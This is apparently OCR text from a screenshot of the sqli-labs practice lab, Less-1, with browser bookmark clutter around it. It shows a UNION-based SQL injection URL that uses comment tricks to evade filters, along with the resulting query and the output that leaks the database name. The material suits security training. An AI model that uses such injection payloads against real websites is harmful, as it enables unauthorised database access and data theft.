 火狐主页
Less-1 **Error Based- String**
登录页面-云磐云安全平台
192.168.233.132/sqli/Less-1/?id=-1' union/*/!*!**/select 1,2,database/*///-*/()--+
火狐官方站点
新手上路
常用网址
JD 京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union/*/!*!**/select 1,2,database/*///-*/()-- ' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
中A
激活 Windows
转到“设置”以激活 Windows。